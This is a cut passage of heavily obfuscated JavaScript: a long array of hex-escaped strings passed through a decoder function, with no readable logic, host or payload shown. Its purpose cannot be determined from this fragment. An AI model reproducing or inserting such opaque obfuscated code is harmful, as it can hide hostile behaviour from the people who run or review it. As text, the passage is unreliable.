1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4